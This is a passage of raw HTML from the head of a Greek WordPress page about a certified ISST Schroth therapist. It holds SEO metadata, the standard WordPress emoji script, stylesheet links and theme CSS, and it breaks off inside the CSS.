

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/
body_size: 20150
content:
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <![endif]-->
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://schrothgreece.gr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tasigiannaki-Stavroula - Schroth Greece</title>
	<link rel="canonical" href="https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tasigiannaki-Stavroula - Schroth Greece" />
	<meta property="og:url" content="https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/" />
	<meta property="og:site_name" content="Schroth Greece" />
	<meta property="og:image" content="https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/","url":"https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/","name":"Tasigiannaki-Stavroula - Schroth Greece","isPartOf":{"@id":"https://schrothgreece.gr/#website"},"primaryImageOfPage":{"@id":"https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/#primaryimage"},"image":{"@id":"https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/#primaryimage"},"thumbnailUrl":"https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula.png","datePublished":"2023-10-24T13:09:56+00:00","dateModified":"2023-10-24T13:09:56+00:00","breadcrumb":{"@id":"https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/#primaryimage","url":"https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula.png","contentUrl":"https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula.png","width":650,"height":650},{"@type":"BreadcrumbList","@id":"https://schrothgreece.gr/certisstschrothgr/tasigiannaki-stavroula/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schrothgreece.gr/"},{"@type":"ListItem","position":2,"name":"Πιστοποιημένοι Θεραπευτές ISST Schroth σε Ελλάδα και Κύπρο","item":"https://schrothgreece.gr/certisstschrothgr/"},{"@type":"ListItem","position":3,"name":"Tasigiannaki-Stavroula"}]},{"@type":"WebSite","@id":"https://schrothgreece.gr/#website","url":"https://schrothgreece.gr/","name":"Schroth Greece","description":"Διάγνωση και αποκατάσταση διαταραχών και παθήσεων σπονδυλικής στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schrothgreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Schroth Greece" href="https://schrothgreece.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schrothgreece.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://schrothgreece.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exit-popup-css-css' href='https://schrothgreece.gr/wp-content/plugins/exit-popup/css/exit-popup.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='optima-google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7COpen+Sans%3Aregular%7COpen+Sans%3Aregular&#038;ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/font-awesome.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/animate.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='optima-theme-css' href='https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4' type='text/css' media='all' />
<style id='optima-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top;background-color: rgba(247,247,247,0)}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #343538}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}.site-main{padding-top:70px;padding-bottom:30px}body.optima-body{font-size: 16px;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #f7f7f7}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.site-footer{background-repeat: repeat;background-position: left top}.entry-thumbnail.format-quote .format-quote-content, .entry-thumbnail.format-link .format-content, .item--category, .la-blockquote.style-1, .la-blockquote.style-2, .testimonial-loop.loop-style-2 .item--excerpt, .testimonial-loop.loop-style-3 .item--excerpt, .testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role, .portfolios-grid.loop-style-4 .entry-title,.pf-masonry.pf-s-4 .entry-title, .vc_cta3-container .la-cta-01.vc_cta3 h4, .catalog-grid-2 .product-category .cat-information .cat-des, .highlight-font-family {font-family: "Open Sans"}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .entry-thumbnail.format-quote .quote-author, .commentlist .comment-meta .comment-author, .portfolio-single-page .entry-tax-list, .la-blockquote.style-2 footer cite, .la-vc-btn.la-outline-btn .vc_btn3, .la-vc-btn.la-outline-btn2 .vc_btn3, .la-btn, .btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3, .la-bigger-btn .la-btn,.la-bigger-btn .vc_btn3, .custom-heading-with-dots .la-headings .subheading-tag, .hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a, .hover-heading-box.wpb_column .la-headings .subheading-tag a, .team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title, .testimonial-loop .item--title, .testimonial-loop.loop-style-2 .item--role, .testimonial-loop.loop-style-6 .item--title,.testimonial-loop.loop-style-6 .item--role, .testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role, .testimonial-loop.loop-style-8 .item--title,.testimonial-loop.loop-style-8 .item--role, .showposts-loop .link-readmore, .portfolios-grid.loop-style-2 .entry-tax-list,.pf-masonry.pf-s-2 .entry-tax-list, .portfolios-list .entry-tax-list, .portfolios-list .link-discover, .vc_progress_bar .vc_general.vc_single_bar .vc_label, .la-stats-counter.about-counter .icon-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .heading-font-family {font-family: "Open Sans"}body {font-family: "Open Sans";color: #8a8a8a}a:focus, a:hover {color: #5097f7}input, select, textarea {border-color: rgba(169,174,189,0.30)}input:focus, select:focus, textarea:focus {border-color: #232324}.button,button,html input[type="button"],input[type="reset"],input[type="submit"],.btn {background-color: #fff;color: #232324;border-color: #232324}.button:hover,button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.btn:hover {background-color: #232324;color: #fff}.button.btn-secondary,button.btn-secondary,html input[type="button"].btn-secondary,input[type="reset"].btn-secondary,input[type="submit"].btn-secondary,.btn.btn-secondary {background-color: #232324;border-color: #232324;color: #fff}.button.btn-secondary:hover,button.btn-secondary:hover,html input[type="button"].btn-secondary:hover,input[type="reset"].btn-secondary:hover,input[type="submit"].btn-secondary:hover,.btn.btn-secondary:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary,button.btn-primary,html input[type="button"].btn-primary,input[type="reset"].btn-primary,input[type="submit"].btn-primary,.btn.btn-primary {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary:hover,button.btn-primary:hover,html input[type="button"].btn-primary:hover,input[type="reset"].btn-primary:hover,input[type="submit"].btn-primary:hover,.btn.btn-primary:hover {background-color: #232324;border-color: #232324;color: #fff}.button.alt {background-color: #232324;border-color: #232324;color: #fff}.button.alt:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-family: "Open Sans";color: #232324}table th {color: #232324}.star-rating {color: #b5b7c4}.star-rating span {color: #5097f7}.la-global-message .close-message:hover i,#lastudio-reveal .close-button:hover i {color: #5097f7}.la-pagination ul .page-numbers {color: #232324;border-color: rgba(169,174,189,0.30)}.la-pagination ul .page-numbers.current {background-color: #232324;color: #fff;border-color: #232324}.la-pagination ul .page-numbers:hover {border-color: #232324}.share-links a {border-color: rgba(169,174,189,0.30)}.search-form .search-button:hover {color: #5097f7}.slick-slider button.slick-arrow:hover {color: #5097f7}.slick-slider .slick-dots li:hover button,.slick-slider .slick-dots .slick-active button {background-color: #5097f7}.vertical-style ul li:hover a, .vertical-style ul li.active a {color: #5097f7}.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a {color: #232324;border-bottom-color: #5097f7}.filter-style-2 ul li a {color: #232324}.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {color: #5097f7}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-active,.select2-container .select2-choice,.select2-search,.select2-input,.input-text {border-color: rgba(169,174,189,0.30)}.stars [class*="star-"]:hover, .stars [class*="star-"].active {color: #5097f7}.woocommerce-info {border-top-color: green}.woocommerce-info:before {color: green}.woocommerce-error {border-top-color: #2635c4}.woocommerce-error:before {color: #2635c4}.onsale,.onsale-badge {background: #5097f7}.wc-toolbar .wc-view-toggle .active {color: #5097f7}.wc-toolbar .wc-ordering {border-color: rgba(169,174,189,0.30)}.wc-toolbar .wc-view-count ul {color: #b5b7c4}.wc-toolbar .wc-view-count li.active {color: #5097f7}.wc-ordering ul {border-color: rgba(169,174,189,0.30)}.wc-ordering ul li:hover a, .wc-ordering ul li.active a {background-color: #5097f7}a.rsswidget {color: #232324}.product_list_widget del {color: #8a8a8a}.widget_shopping_cart_content .total {border-top-color: rgba(169,174,189,0.30)}.widget_price_filter .price_slider_amount .button:hover {background-color: #5097f7;border-color: #5097f7}.widget_price_filter .ui-slider .ui-slider-range {background-color: #232324}.widget_layered_nav_filters ul li {border-bottom-color: rgba(169,174,189,0.30)}.widget_layered_nav_filters ul li .amount {color: #5097f7}.calendar_wrap caption {border-color: rgba(169,174,189,0.30)}.widget-border.widget {border-color: rgba(169,174,189,0.30)}.top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout) {color: #232324}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout):hover {color: #5097f7}.header-toggle-cart .header_shopping_cart .buttons .checkout {background: #232324}.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {background-color: #5097f7}.header-v7 .top-area .la-contact-item:before {color: #5097f7}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {background-color: #232324}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {color: #fff !important;background-color: #5097f7 !important}#header_aside .btn-aside-toggle:hover {background: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {border-bottom-color: rgba(169,174,189,0.30)}.mega-menu .tip.hot,.menu .tip.hot {background-color: #5097f7}.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before {color: #5097f7}.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}.mega-menu .popup li:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup li.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup > .inner,.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,.mega-menu .mm-popup-narrow ul ul {background-color: #fff}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.section-page-header {border-top-color: rgba(169,174,189,0.30);border-bottom-color: rgba(169,174,189,0.30)}.sidebar-inner .product-title,.mini_cart_item a:not(.remove) {color: #232324}.site-footer {color: #9395a0}.site-footer a {color: #9395a0}.site-footer a:hover {color: #fff}.site-footer .widget .widget-title {color: #fff}.footer-bottom {background-color: #000;color: #9395a0}.footer-bottom a {color: #9395a0}.footer-bottom a:hover {color: #fff}.site-header .header-toggle-search .header-search-form,#masthead_aside .header-toggle-search .header-search-form {background-color: #fff}.tags-list a:hover {color: #5097f7}.item--category {color: #b5b7c4}.item--category a:hover {color: #5097f7}.entry-meta a:hover {color: #5097f7}.btn-readmore {font-family: "Open Sans";color: #232324}.btn-readmore i {color: #5097f7}.entry-meta-footer {border-color: rgba(169,174,189,0.30)}.entry-meta-footer .tags-list a {font-family: "Open Sans"}.entry-meta-footer .tags-list i {color: #5097f7}.author-info {border-color: rgba(169,174,189,0.30)}.post-navigation .post-title {color: #232324}.la-related-posts.style-3 a:hover {color: #5097f7}.home-09-big-banner .subheading-tag span:after {border-bottom-color: #5097f7}.home-09-custom-heading:after {border-bottom-color: 